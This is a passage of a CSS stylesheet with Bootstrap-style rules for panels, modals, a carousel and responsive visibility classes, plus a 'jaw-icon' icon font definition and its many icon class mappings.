  background-image: linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);
}
.progress-bar-danger {
  background-color: #d9534f;
}
.progress-striped .progress-bar-danger {
  background-image: -webkit-linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);
  background-image: linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);
}
.panel {
  margin-bottom: 20px;
  background-color: #fff;
  border: 1px solid transparent;
  border-radius: 4px;
  box-shadow: 0 1px 1px rgba(0, 0, 0, 0.05);
}
.panel-body {
  padding: 15px;
}
.panel-heading {
  padding: 10px 15px;
  border-bottom: 1px solid transparent;
  border-top-right-radius: 3px;
  border-top-left-radius: 3px;
}
.panel-heading > .dropdown .dropdown-toggle {
  color: inherit;
}
.panel-title {
  margin-top: 0;
  margin-bottom: 0;
  font-size: 16px;
  color: inherit;
}
.panel-title > a {
  color: inherit;
}
.panel-footer {
  padding: 10px 15px;
  background-color: #f5f5f5;
  border-top: 1px solid #ddd;
  border-bottom-right-radius: 3px;
  border-bottom-left-radius: 3px;
}
.panel > .list-group {
  margin-bottom: 0;
}
.panel > .list-group .list-group-item {
  border-width: 1px 0;
  border-radius: 0;
}
.panel > .list-group:first-child .list-group-item:first-child {
  border-top: 0;
  border-top-right-radius: 3px;
  border-top-left-radius: 3px;
}
.panel > .list-group:last-child .list-group-item:last-child {
  border-bottom: 0;
  border-bottom-right-radius: 3px;
  border-bottom-left-radius: 3px;
}
.panel-heading + .list-group .list-group-item:first-child {
  border-top-width: 0;
}
.panel > .table,
.panel > .table-responsive > .table {
  margin-bottom: 0;
}
.panel > .table:first-child,
.panel > .table-responsive:first-child > .table:first-child {
  border-top-right-radius: 3px;
  border-top-left-radius: 3px;
}
.panel > .table:first-child > thead:first-child > tr:first-child td:first-child,
.panel > .table-responsive:first-child > .table:first-child > thead:first-child > tr:first-child td:first-child,
.panel > .table:first-child > tbody:first-child > tr:first-child td:first-child,
.panel > .table-responsive:first-child > .table:first-child > tbody:first-child > tr:first-child td:first-child,
.panel > .table:first-child > thead:first-child > tr:first-child th:first-child,
.panel > .table-responsive:first-child > .table:first-child > thead:first-child > tr:first-child th:first-child,
.panel > .table:first-child > tbody:first-child > tr:first-child th:first-child,
.panel > .table-responsive:first-child > .table:first-child > tbody:first-child > tr:first-child th:first-child {
  border-top-left-radius: 3px;
}
.panel > .table:first-child > thead:first-child > tr:first-child td:last-child,
.panel > .table-responsive:first-child > .table:first-child > thead:first-child > tr:first-child td:last-child,
.panel > .table:first-child > tbody:first-child > tr:first-child td:last-child,
.panel > .table-responsive:first-child > .table:first-child > tbody:first-child > tr:first-child td:last-child,
.panel > .table:first-child > thead:first-child > tr:first-child th:last-child,
.panel > .table-responsive:first-child > .table:first-child > thead:first-child > tr:first-child th:last-child,
.panel > .table:first-child > tbody:first-child > tr:first-child th:last-child,
.panel > .table-responsive:first-child > .table:first-child > tbody:first-child > tr:first-child th:last-child {
  border-top-right-radius: 3px;
}
.panel > .table:last-child,
.panel > .table-responsive:last-child > .table:last-child {
  border-bottom-right-radius: 3px;
  border-bottom-left-radius: 3px;
}
.panel > .table:last-child > tbody:last-child > tr:last-child td:first-child,
.panel > .table-responsive:last-child > .table:last-child > tbody:last-child > tr:last-child td:first-child,
.panel > .table:last-child > tfoot:last-child > tr:last-child td:first-child,
.panel > .table-responsive:last-child > .table:last-child > tfoot:last-child > tr:last-child td:first-child,
.panel > .table:last-child > tbody:last-child > tr:last-child th:first-child,
.panel > .table-responsive:last-child > .table:last-child > tbody:last-child > tr:last-child th:first-child,
.panel > .table:last-child > tfoot:last-child > tr:last-child th:first-child,
.panel > .table-responsive:last-child > .table:last-child > tfoot:last-child > tr:last-child th:first-child {
  border-bottom-left-radius: 3px;
}
.panel > .table:last-child > tbody:last-child > tr:last-child td:last-child,
.panel > .table-responsive:last-child > .table:last-child > tbody:last-child > tr:last-child td:last-child,
.panel > .table:last-child > tfoot:last-child > tr:last-child td:last-child,
.panel > .table-responsive:last-child > .table:last-child > tfoot:last-child > tr:last-child td:last-child,
.panel > .table:last-child > tbody:last-child > tr:last-child th:last-child,
.panel > .table-responsive:last-child > .table:last-child > tbody:last-child > tr:last-child th:last-child,
.panel > .table:last-child > tfoot:last-child > tr:last-child th:last-child,
.panel > .table-responsive:last-child > .table:last-child > tfoot:last-child > tr:last-child th:last-child {
  border-bottom-right-radius: 3px;
}
.panel > .panel-body + .table,
.panel > .panel-body + .table-responsive {
  border-top: 1px solid #ddd;
}
.panel > .table > tbody:first-child > tr:first-child th,
.panel > .table > tbody:first-child > tr:first-child td {
  border-top: 0;
}
.panel > .table-bordered,
.panel > .table-responsive > .table-bordered {
  border: 0;
}
.panel > .table-bordered > thead > tr > th:first-child,
.panel > .table-responsive > .table-bordered > thead > tr > th:first-child,
.panel > .table-bordered > tbody > tr > th:first-child,
.panel > .table-responsive > .table-bordered > tbody > tr > th:first-child,
.panel > .table-bordered > tfoot > tr > th:first-child,
.panel > .table-responsive > .table-bordered > tfoot > tr > th:first-child,
.panel > .table-bordered > thead > tr > td:first-child,
.panel > .table-responsive > .table-bordered > thead > tr > td:first-child,
.panel > .table-bordered > tbody > tr > td:first-child,
.panel > .table-responsive > .table-bordered > tbody > tr > td:first-child,
.panel > .table-bordered > tfoot > tr > td:first-child,
.panel > .table-responsive > .table-bordered > tfoot > tr > td:first-child {
  border-left: 0;
}
.panel > .table-bordered > thead > tr > th:last-child,
.panel > .table-responsive > .table-bordered > thead > tr > th:last-child,
.panel > .table-bordered > tbody > tr > th:last-child,
.panel > .table-responsive > .table-bordered > tbody > tr > th:last-child,
.panel > .table-bordered > tfoot > tr > th:last-child,
.panel > .table-responsive > .table-bordered > tfoot > tr > th:last-child,
.panel > .table-bordered > thead > tr > td:last-child,
.panel > .table-responsive > .table-bordered > thead > tr > td:last-child,
.panel > .table-bordered > tbody > tr > td:last-child,
.panel > .table-responsive > .table-bordered > tbody > tr > td:last-child,
.panel > .table-bordered > tfoot > tr > td:last-child,
.panel > .table-responsive > .table-bordered > tfoot > tr > td:last-child {
  border-right: 0;
}
.panel > .table-bordered > thead > tr:first-child > td,
.panel > .table-responsive > .table-bordered > thead > tr:first-child > td,
.panel > .table-bordered > tbody > tr:first-child > td,
.panel > .table-responsive > .table-bordered > tbody > tr:first-child > td,
.panel > .table-bordered > thead > tr:first-child > th,
.panel > .table-responsive > .table-bordered > thead > tr:first-child > th,
.panel > .table-bordered > tbody > tr:first-child > th,
.panel > .table-responsive > .table-bordered > tbody > tr:first-child > th {
  border-bottom: 0;
}
.panel > .table-bordered > tbody > tr:last-child > td,
.panel > .table-responsive > .table-bordered > tbody > tr:last-child > td,
.panel > .table-bordered > tfoot > tr:last-child > td,
.panel > .table-responsive > .table-bordered > tfoot > tr:last-child > td,
.panel > .table-bordered > tbody > tr:last-child > th,
.panel > .table-responsive > .table-bordered > tbody > tr:last-child > th,
.panel > .table-bordered > tfoot > tr:last-child > th,
.panel > .table-responsive > .table-bordered > tfoot > tr:last-child > th {
  border-bottom: 0;
}
.panel > .table-responsive {
  border: 0;
  margin-bottom: 0;
}
.panel-group {
  margin-bottom: 20px;
}
.panel-group .panel {
  margin-bottom: 0;
  border-radius: 4px;
  overflow: hidden;
}
.panel-group .panel + .panel {
  margin-top: 5px;
}
.panel-group .panel-heading {
  border-bottom: 0;
}
.panel-group .panel-heading + .panel-collapse .panel-body {
  border-top: 1px solid #ddd;
}
.panel-group .panel-footer {
  border-top: 0;
}
.panel-group .panel-footer + .panel-collapse .panel-body {
  border-bottom: 1px solid #ddd;
}
.panel-default {
  border-color: #ddd;
}
.panel-default > .panel-heading {
  color: #333333;
  background-color: #f5f5f5;
  border-color: #ddd;
}
.panel-default > .panel-heading + .panel-collapse .panel-body {
  border-top-color: #ddd;
}
.panel-default > .panel-footer + .panel-collapse .panel-body {
  border-bottom-color: #ddd;
}
.panel-primary {
  border-color: #428bca;
}
.panel-primary > .panel-heading {
  color: #fff;
  background-color: #428bca;
  border-color: #428bca;
}
.panel-primary > .panel-heading + .panel-collapse .panel-body {
  border-top-color: #428bca;
}
.panel-primary > .panel-footer + .panel-collapse .panel-body {
  border-bottom-color: #428bca;
}
.panel-success {
  border-color: #d6e9c6;
}
.panel-success > .panel-heading {
  color: #3c763d;
  background-color: #dff0d8;
  border-color: #d6e9c6;
}
.panel-success > .panel-heading + .panel-collapse .panel-body {
  border-top-color: #d6e9c6;
}
.panel-success > .panel-footer + .panel-collapse .panel-body {
  border-bottom-color: #d6e9c6;
}
.panel-info {
  border-color: #bce8f1;
}
.panel-info > .panel-heading {
  color: #31708f;
  background-color: #d9edf7;
  border-color: #bce8f1;
}
.panel-info > .panel-heading + .panel-collapse .panel-body {
  border-top-color: #bce8f1;
}
.panel-info > .panel-footer + .panel-collapse .panel-body {
  border-bottom-color: #bce8f1;
}
.panel-warning {
  border-color: #faebcc;
}
.panel-warning > .panel-heading {
  color: #8a6d3b;
  background-color: #fcf8e3;
  border-color: #faebcc;
}
.panel-warning > .panel-heading + .panel-collapse .panel-body {
  border-top-color: #faebcc;
}
.panel-warning > .panel-footer + .panel-collapse .panel-body {
  border-bottom-color: #faebcc;
}
.panel-danger {
  border-color: #ebccd1;
}
.panel-danger > .panel-heading {
  color: #a94442;
  background-color: #f2dede;
  border-color: #ebccd1;
}
.panel-danger > .panel-heading + .panel-collapse .panel-body {
  border-top-color: #ebccd1;
}
.panel-danger > .panel-footer + .panel-collapse .panel-body {
  border-bottom-color: #ebccd1;
}
.close {
  float: right;
  font-size: 21px;
  font-weight: bold;
  line-height: 1;
  color: #000;
  text-shadow: 0 1px 0 #fff;
  opacity: 0.2;
  filter: alpha(opacity=20);
}
.close:hover,
.close:focus {
  color: #000;
  text-decoration: none;
  cursor: pointer;
  opacity: 0.5;
  filter: alpha(opacity=50);
}
button.close {
  padding: 0;
  cursor: pointer;
  background: transparent;
  border: 0;
  -webkit-appearance: none;
}
.modal-open {
  overflow: hidden;
}
.modal {
  display: none;
  overflow: auto;
  overflow-y: scroll;
  position: fixed;
  top: 0;
  right: 0;
  bottom: 0;
  left: 0;
  z-index: 1050;
  -webkit-overflow-scrolling: touch;
  outline: 0;
}
.modal.fade .modal-dialog {
  -webkit-transform: translate(0, -25%);
  transform: translate(0, -25%);
  -webkit-transition: -webkit-transform 0.3s ease-out;
  transition: -webkit-transform 0.3s ease-out;
  transition: transform 0.3s ease-out;
  transition: transform 0.3s ease-out, -webkit-transform 0.3s ease-out;
}
.modal.in .modal-dialog {
  -webkit-transform: translate(0, 0);
  transform: translate(0, 0);
}
.modal-dialog {
  position: relative;
  width: auto;
  margin: 10px;
}
.modal-content {
  position: relative;
  background-color: #fff;
  border: 1px solid #999;
  border: 1px solid rgba(0, 0, 0, 0.2);
  border-radius: 6px;
  box-shadow: 0 3px 9px rgba(0, 0, 0, 0.5);
  background-clip: padding-box;
  outline: none;
}
.modal-backdrop {
  position: fixed;
  top: 0;
  right: 0;
  bottom: 0;
  left: 0;
  z-index: 1040;
  background-color: #000;
}
.modal-backdrop.fade {
  opacity: 0;
  filter: alpha(opacity=0);
}
.modal-backdrop.in {
  opacity: 0.5;
  filter: alpha(opacity=50);
}
.modal-header {
  padding: 15px;
  border-bottom: 1px solid #e5e5e5;
  min-height: 16.42857143px;
}
.modal-header .close {
  margin-top: -2px;
}
.modal-title {
  margin: 0;
  line-height: 1.42857143;
}
.modal-body {
  position: relative;
  padding: 20px;
}
.modal-footer {
  margin-top: 15px;
  padding: 19px 20px 20px;
  text-align: right;
  border-top: 1px solid #e5e5e5;
}
.modal-footer .btn + .btn {
  margin-left: 5px;
  margin-bottom: 0;
}
.modal-footer .btn-group .btn + .btn {
  margin-left: -1px;
}
.modal-footer .btn-block + .btn-block {
  margin-left: 0;
}
@media (min-width: 768px) {
  .modal-dialog {
    width: 600px;
    margin: 30px auto;
  }
  .modal-content {
    box-shadow: 0 5px 15px rgba(0, 0, 0, 0.5);
  }
  .modal-sm {
    width: 300px;
  }
}
@media (min-width: 992px) {
  .modal-lg {
    width: 900px;
  }
}
.carousel {
  position: relative;
}
.carousel-inner {
  position: relative;
  overflow: hidden;
  width: 100%;
}
.carousel-inner > .item {
  display: none;
  position: relative;
  -webkit-transition: 0.6s ease-in-out left;
  transition: 0.6s ease-in-out left;
}
.carousel-inner > .item > img,
.carousel-inner > .item > a > img {
  line-height: 1;
}
.carousel-inner > .active,
.carousel-inner > .next,
.carousel-inner > .prev {
  display: block;
}
.carousel-inner > .active {
  left: 0;
}
.carousel-inner > .next,
.carousel-inner > .prev {
  position: absolute;
  top: 0;
  width: 100%;
}
.carousel-inner > .next {
  left: 100%;
}
.carousel-inner > .prev {
  left: -100%;
}
.carousel-inner > .next.left,
.carousel-inner > .prev.right {
  left: 0;
}
.carousel-inner > .active.left {
  left: -100%;
}
.carousel-inner > .active.right {
  left: 100%;
}
.carousel-control {
  position: absolute;
  top: 0;
  left: 0;
  bottom: 0;
  width: 15%;
  opacity: 0.5;
  filter: alpha(opacity=50);
  font-size: 20px;
  color: #fff;
  text-align: center;
  text-shadow: 0 1px 2px rgba(0, 0, 0, 0.6);
}
.carousel-control.left {
  background-image: -webkit-linear-gradient(left, color-stop(rgba(0, 0, 0, 0.5) 0%), color-stop(rgba(0, 0, 0, 0.0001) 100%));
  background-image: -webkit-linear-gradient(left, rgba(0, 0, 0, 0.5) 0%, rgba(0, 0, 0, 0.0001) 100%);
  background-image: linear-gradient(to right, rgba(0, 0, 0, 0.5) 0%, rgba(0, 0, 0, 0.0001) 100%);
  background-repeat: repeat-x;
  filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#80000000', endColorstr='#00000000', GradientType=1);
}
.carousel-control.right {
  left: auto;
  right: 0;
  background-image: -webkit-linear-gradient(left, color-stop(rgba(0, 0, 0, 0.0001) 0%), color-stop(rgba(0, 0, 0, 0.5) 100%));
  background-image: -webkit-linear-gradient(left, rgba(0, 0, 0, 0.0001) 0%, rgba(0, 0, 0, 0.5) 100%);
  background-image: linear-gradient(to right, rgba(0, 0, 0, 0.0001) 0%, rgba(0, 0, 0, 0.5) 100%);
  background-repeat: repeat-x;
  filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#00000000', endColorstr='#80000000', GradientType=1);
}
.carousel-control:hover,
.carousel-control:focus {
  outline: none;
  color: #fff;
  text-decoration: none;
  opacity: 0.9;
  filter: alpha(opacity=90);
}
.carousel-control .icon-prev,
.carousel-control .icon-next,
.carousel-control .glyphicon-chevron-left,
.carousel-control .glyphicon-chevron-right {
  position: absolute;
  top: 50%;
  z-index: 5;
  display: inline-block;
}
.carousel-control .icon-prev,
.carousel-control .glyphicon-chevron-left {
  left: 50%;
}
.carousel-control .icon-next,
.carousel-control .glyphicon-chevron-right {
  right: 50%;
}
.carousel-control .icon-prev,
.carousel-control .icon-next {
  width: 20px;
  height: 20px;
  margin-top: -10px;
  margin-left: -10px;
  font-family: serif;
}
.carousel-control .icon-prev:before {
  content: '\2039';
}
.carousel-control .icon-next:before {
  content: '\203a';
}
.carousel-indicators {
  position: absolute;
  bottom: 10px;
  left: 50%;
  z-index: 15;
  width: 60%;
  margin-left: -30%;
  padding-left: 0;
  list-style: none;
  text-align: center;
}
.carousel-indicators li {
  display: inline-block;
  width: 10px;
  height: 10px;
  margin: 1px;
  text-indent: -999px;
  border: 1px solid #fff;
  border-radius: 10px;
  cursor: pointer;
  background-color: #000 \9;
  background-color: rgba(0, 0, 0, 0);
}
.carousel-indicators .active {
  margin: 0;
  width: 12px;
  height: 12px;
}
.carousel-caption {
  position: absolute;
  left: 15%;
  right: 15%;
  bottom: 20px;
  z-index: 10;
  padding-top: 20px;
  padding-bottom: 20px;
  color: #fff;
  text-align: center;
  text-shadow: 0 1px 2px rgba(0, 0, 0, 0.6);
}
.carousel-caption .btn {
  text-shadow: none;
}
@media screen and (min-width: 768px) {
  .carousel-control .glyphicon-chevron-left,
  .carousel-control .glyphicon-chevron-right,
  .carousel-control .icon-prev,
  .carousel-control .icon-next {
    width: 30px;
    height: 30px;
    margin-top: -15px;
    margin-left: -15px;
    font-size: 30px;
  }
  .carousel-caption {
    left: 20%;
    right: 20%;
    padding-bottom: 30px;
  }
  .carousel-indicators {
    bottom: 20px;
  }
}
.clearfix:before,
.clearfix:after,
.container:before,
.container:after,
.container-fluid:before,
.container-fluid:after,
.row:before,
.row:after,
.form-horizontal .form-group:before,
.form-horizontal .form-group:after,
.nav:before,
.nav:after,
.pager:before,
.pager:after,
.panel-body:before,
.panel-body:after,
.modal-footer:before,
.modal-footer:after {
  content: " ";
  display: table;
}
.clearfix:after,
.container:after,
.container-fluid:after,
.row:after,
.form-horizontal .form-group:after,
.nav:after,
.pager:after,
.panel-body:after,
.modal-footer:after {
  clear: both;
}
.center-block {
  display: block;
  margin-left: auto;
  margin-right: auto;
}
.pull-right {
  float: right !important;
}
.pull-left {
  float: left !important;
}
.hide {
  display: none !important;
}
.show {
  display: block !important;
}
.invisible {
  visibility: hidden;
}
.text-hide {
  font: 0/0 a;
  color: transparent;
  text-shadow: none;
  background-color: transparent;
  border: 0;
}
.hidden {
  display: none !important;
  visibility: hidden !important;
}
.affix {
  position: fixed;
}
@-ms-viewport {
  width: device-width;
}
.visible-xs,
.visible-sm,
.visible-md,
.visible-lg {
  display: none !important;
}
@media (max-width: 767px) {
  .visible-xs {
    display: block !important;
  }
  table.visible-xs {
    display: table;
  }
  tr.visible-xs {
    display: table-row !important;
  }
  th.visible-xs,
  td.visible-xs {
    display: table-cell !important;
  }
}
@media (min-width: 768px) and (max-width: 991px) {
  .visible-sm {
    display: block !important;
  }
  table.visible-sm {
    display: table;
  }
  tr.visible-sm {
    display: table-row !important;
  }
  th.visible-sm,
  td.visible-sm {
    display: table-cell !important;
  }
}
@media (min-width: 992px) and (max-width: 1199px) {
  .visible-md {
    display: block !important;
  }
  table.visible-md {
    display: table;
  }
  tr.visible-md {
    display: table-row !important;
  }
  th.visible-md,
  td.visible-md {
    display: table-cell !important;
  }
}
@media (min-width: 1200px) {
  .visible-lg {
    display: block !important;
  }
  table.visible-lg {
    display: table;
  }
  tr.visible-lg {
    display: table-row !important;
  }
  th.visible-lg,
  td.visible-lg {
    display: table-cell !important;
  }
}
@media (max-width: 767px) {
  .hidden-xs {
    display: none !important;
  }
}
@media (min-width: 768px) and (max-width: 991px) {
  .hidden-sm {
    display: none !important;
  }
}
@media (min-width: 992px) and (max-width: 1199px) {
  .hidden-md {
    display: none !important;
  }
}
@media (min-width: 1200px) {
  .hidden-lg {
    display: none !important;
  }
}
.visible-print {
  display: none !important;
}
@media print {
  .visible-print {
    display: block !important;
  }
  table.visible-print {
    display: table;
  }
  tr.visible-print {
    display: table-row !important;
  }
  th.visible-print,
  td.visible-print {
    display: table-cell !important;
  }
}
@media print {
  .hidden-print {
    display: none !important;
  }
}
@font-face {
  font-family: 'jaw-icon';
  src: url('fonts/jaw-icon.eot?s6saax');
  src: url('fonts/jaw-icon.eot?s6saax#iefix') format('embedded-opentype'), url('fonts/jaw-icon.ttf?s6saax') format('truetype'), url('fonts/jaw-icon.woff?s6saax') format('woff'), url('fonts/jaw-icon.svg?s6saax#jaw-icon') format('svg');
  font-weight: normal;
  font-style: normal;
}
[class^="jaw-icon-"],
[class*=" jaw-icon-"] {
  /* use !important to prevent issues with browser extensions that change fonts */
  font-family: 'jaw-icon' !important;
  speak: none;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  text-transform: none;
  line-height: 1;
  /* Better Font Rendering =========== */
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
}
.jaw-icon-search2:before {
  content: "\e901";
}
.jaw-icon-gdn-hashtag:before {
  content: "\e900";
}
.jaw-icon-search:before {
  content: "\e642";
}
.jaw-icon-a-letter:before {
  content: "\e641";
}
.jaw-icon-eye-trans1:before {
  content: "\e640";
}
.jaw-icon-author:before {
  content: "\e639";
}
.jaw-icon-comment:before {
  content: "\e63a";
}
.jaw-icon-eye2:before {
  content: "\e63b";
}
.jaw-icon-heart-off2:before {
  content: "\e63c";
}
.jaw-icon-heart-on2:before {
  content: "\e63d";
}
.jaw-icon-print:before {
  content: "\e63e";
}
.jaw-icon-star:before {
  content: "\e63f";
}
.jaw-icon-ad:before {
  content: "\e629";
}
.jaw-icon-analytics:before {
  content: "\e62f";
}
.jaw-icon-blog:before {
  content: "\e630";
}
.jaw-icon-css:before {
  content: "\e631";
}
.jaw-icon-dollar:before {
  content: "\e632";
}
.jaw-icon-featured-area:before {
  content: "\e633";
}
.jaw-icon-footer:before {
  content: "\e634";
}
.jaw-icon-header:before {
  content: "\e635";
}
.jaw-icon-post:before {
  content: "\e636";
}
.jaw-icon-settings-new2:before {
  content: "\e637";
}
.jaw-icon-sidebar:before {
  content: "\e638";
}
.jaw-icon-minus-3px:before {
  content: "\e623";
}
.jaw-icon-plus-3px:before {
  content: "\e624";
}
.jaw-icon-reddit3:before {
  content: "\e625";
}
.jaw-icon-embed3:before {
  content: "\e62a";
}
.jaw-icon-heart-off:before {
  content: "\e62b";
}
.jaw-icon-heart-on:before {
  content: "\e62c";
}
.jaw-icon-sipka-gallery-left:before {
  content: "\e62d";
}
.jaw-icon-sipka-gallery-right:before {
  content: "\e62e";
}
.jaw-icon-plus-2px:before {
  content: "\e621";
}
.jaw-icon-settings-new:before {
  content: "\e622";
}
.jaw-icon-arrow-circle-left-1px:before {
  content: "\e61b";
}
.jaw-icon-arrow-circle-right-1px:before {
  content: "\e61c";
}
.jaw-icon-minus-1px:before {
  content: "\e61d";
}
.jaw-icon-plus-1px:before {
  content: "\e61f";
}
.jaw-icon-search-jawesome:before {
  content: "\e61e";
}
.jaw-icon-next-arrow-left:before {
  content: "\e617";
}
.jaw-icon-next-arrow-right:before {
  content: "\e618";
}
.jaw-icon-plus-thin:before {
  content: "\e616";
}
.jaw-icon-arrow-left:before {
  content: "\e613";
}
.jaw-icon-arrow-right:before {
  content: "\e614";
}
.jaw-icon-plus2:before {
  content: "\e615";
}
.jaw-icon-icon-circle-arrow-up-gs:before {
  content: "\e600";
}
.jaw-icon-icon-circle-arrow-up-full-gs:before {
  content: "\e601";
}
.jaw-icon-icon-circle-arrow-right-gs:before {
  content: "\e602";
}
.jaw-icon-icon-circle-arrow-right-full-gs:before {
  content: "\e603";
}
.jaw-icon-icon-circle-arrow-left-gs:before {
  content: "\e604";
}
.jaw-icon-icon-circle-arrow-left-full-gs:before {
  content: "\e605";
}
.jaw-icon-icon-circle-arrow-down-gs:before {
  content: "\e606";
}
.jaw-icon-icon-circle-arrow-down-full-gs:before {
  content: "\e607";
}
.jaw-icon-arrow-up-gs:before {
  content: "\e608";
}
.jaw-icon-arrow-slide-up:before {
  content: "\e609";
}
.jaw-icon-arrow-slide-right:before {
  content: "\e60a";
}
.jaw-icon-arrow-slide-left:before {
  content: "\e60b";
}
.jaw-icon-arrow-slide-down:before {
  content: "\e60c";
}
.jaw-icon-arrow-right-gs:before {
  content: "\e60d";
}
.jaw-icon-arrow-left-gs:before {
  content: "\e60e";
}
.jaw-icon-arrow-down-gs:before {
  content: "\e60f";
}
.jaw-icon-circle-plus-gs:before {
  content: "\e610";
}
.jaw-icon-next-post-left:before {
  content: "\e626";
}
.jaw-icon-next-post-right:before {
  content: "\e627";
}
.jaw-icon-menu2:before {
  content: "\e628";
}
.jaw-icon-undo2:before {
  content: "\eabc";
}
.jaw-icon-square-up-right:before {
  content: "\ee02";
}
.jaw-icon-square-down-left:before {
  content: "\ee06";
}
.jaw-icon-new-tab:before {
  content: "\e620";
}
.jaw-icon-bubble:before {
  content: "\e619";
}
.jaw-icon-calendar:before {
  content: "\e61a";
}
.jaw-icon-icon-arrow-right:before {
  content: "\e611";
}
.jaw-icon-icon-arrow-left2:before {
  content: "\e612";
}
.jaw-icon-arrow-left2:before {
  content: "\e3b7";
}
.jaw-icon-arrow-right3:before {
  content: "\e3b5";
}
.jaw-icon-arrow-down2:before {
  content: "\e3b6";
}
.jaw-icon-arrow-up2:before {
  content: "\e3b4";
}
.jaw-icon-plus-circle2:before {
  content: "\e35f";
}
.jaw-icon-checkmark:before {
  content: "\e370";
}
.jaw-icon-info:before {
  content: "\e362";
}
.jaw-icon-facebook4:before {
  content: "\e49b";
}
.jaw-icon-twitter3:before {
  content: "\e49f";
}
.jaw-icon-instagram:before {
  content: "\e49c";
}
.jaw-icon-king:before {
  content: "\e058";
}
.jaw-icon-location:before {
  content: "\e0f1";
}
.jaw-icon-arrow3:before {
  content: "\e3da";
}
.jaw-icon-arrow4:before {
  content: "\e3db";
}
.jaw-icon-search3:before {
  content: "\e1ba";
}
.jaw-icon-file-xml:before {
  content: "\e4e8";
}
.jaw-icon-scale-down:before {
  content: "\e1c2";
}
.jaw-icon-mouse3:before {
  content: "\e11c";
}
.jaw-icon-mouse4:before {
  content: "\e11d";
}
.jaw-icon-mouse2:before {
  content: "\e11b";
}
.jaw-icon-expand:before {
  content: "\e1bf";
}
.jaw-icon-map:before {
  content: "\e0fa";
}
.jaw-icon-circle-small:before {
  content: "\e2ab";
}
.jaw-icon-screen4:before {
  content: "\e123";
}
.jaw-icon-tablet:before {
  content: "\e127";
}
.jaw-icon-mobile:before {
  content: "\e125";
}
.jaw-icon-google-plus4:before {
  content: "\e496";
}
.jaw-icon-youtube:before {
  content: "\e4a3";
}
.jaw-icon-vimeo3:before {
  content: "\e4a7";
}
.jaw-icon-flickr4:before {
  content: "\e4ac";
}
.jaw-icon-pinterest:before {
  content: "\e4d6";
}
.jaw-icon-bug:before {
  content: "\e1f1";
}
.jaw-icon-newspaper:before {
  content: "\e00c";
}
.jaw-icon-pencil2:before {
  content: "\e00e";
}
.jaw-icon-image:before {
  content: "\e02b";
}
.jaw-icon-minus:before {
  content: "\e375";
}
.jaw-icon-plus:before {
  content: "\e376";
}
.jaw-icon-type:before {
  content: "\e449";
}
.jaw-icon-list2:before {
  content: "\e29a";
}
.jaw-icon-user4:before {
  content: "\e195";
}
.jaw-icon-file5:before {
  content: "\e07c";
}
.jaw-icon-envelope3:before {
  content: "\e0ef";
}
.jaw-icon-radio-checked:before {
  content: "\e438";
}
.jaw-icon-youtube2:before {
  content: "\e4a4";
}
.jaw-icon-insert-template:before {
  content: "\e467";
}
.jaw-icon-pen:before {
  content: "\e016";
}
.jaw-icon-quotes-left:before {
  content: "\e19f";
}
.jaw-icon-quotes-right:before {
  content: "\e1a0";
}
.jaw-icon-stack-list:before {
  content: "\e349";
}
.jaw-icon-stackoverflow:before {
  content: "\e4d5";
}
.jaw-icon-font:before {
  content: "\e447";
}
.jaw-icon-file:before {
  content: "\e077";
}
.jaw-icon-file3:before {
  content: "\e07a";
}
.jaw-icon-map2:before {
  content: "\e0fb";
}
.jaw-icon-bubbles5:before {
  content: "\e157";
}
.jaw-icon-file-css:before {
  content: "\e4e9";
}
.jaw-icon-css3:before {
  content: "\e4ec";
}
.jaw-icon-clock:before {
  content: "\e101";
}
.jaw-icon-qrcode:before {
  content: "\e0bf";
}
.jaw-icon-IcoMoon:before {
  content: "\e4f2";
}
.jaw-icon-code:before {
  content: "\e480";
}
.jaw-icon-bars2:before {
  content: "\e202";
}
.jaw-icon-pie:before {
  content: "\e1f7";
}
.jaw-icon-image2:before {
  content: "\e02c";
}
.jaw-icon-images2:before {
  content: "\e032";
}
.jaw-icon-file8:before {
  content: "\e086";
}
.jaw-icon-phone:before {
  content: "\e0da";
}
.jaw-icon-coin:before {
  content: "\e0d3";
}
.jaw-icon-coins:before {
  content: "\e0d4";
}
.jaw-icon-notebook:before {
  content: "\e0ea";
}
.jaw-icon-question:before {
  content: "\e359";
}
.jaw-icon-users4:before {
  content: "\e198";
}
.jaw-icon-bubble6:before {
  content: "\e15e";
}
.jaw-icon-stack-picture:before {
  content: "\e344";
}
.jaw-icon-bag:before {
  content: "\e0d0";
}
.jaw-icon-bag2:before {
  content: "\e0d1";
}
.jaw-icon-basket:before {
  content: "\e0ce";
}
.jaw-icon-cart:before {
  content: "\e0c1";
}
.jaw-icon-cart-checkout:before {
  content: "\e0cc";
}
.jaw-icon-star3:before {
  content: "\e2fe";
}
.jaw-icon-gift:before {
  content: "\e210";
}
.jaw-icon-file-download2:before {
  content: "\e089";
}
.jaw-icon-signup:before {
  content: "\e296";
}
.jaw-icon-cart-add:before {
  content: "\e0ca";
}
.jaw-icon-eye:before {
  content: "\e2d9";
}
.jaw-icon-book2:before {
  content: "\e071";
}
.jaw-icon-table2:before {
  content: "\e466";
}
.jaw-icon-close:before {
  content: "\e36b";
}
.jaw-icon-disk:before {
  content: "\e134";
}
.jaw-icon-remove:before {
  content: "\e24f";
}
.jaw-icon-arrow-down-left:before {
  content: "\e3be";
}
.jaw-icon-arrow-down3:before {
  content: "\e3bd";
}
.jaw-icon-arrow-down-right:before {
  content: "\e3bc";
}
.jaw-icon-arrow-right4:before {
  content: "\e3bb";
}
.jaw-icon-arrow-up-right:before {
  content: "\e3ba";
}
.jaw-icon-arrow-up3:before {
  content: "\e3b9";
}
.jaw-icon-arrow-up-left:before {
  content: "\e3b8";
}
.jaw-icon-cd:before {
  content: "\e135";
}
.jaw-icon-arrow-left13:before {
  content: "\e407";
}
.jaw-icon-arrow-right14:before {
  content: "\e405";
}
.jaw-icon-pencil:before {
  content: "\e00d";
}
.jaw-icon-wrench:before {
  content: "\e1d7";
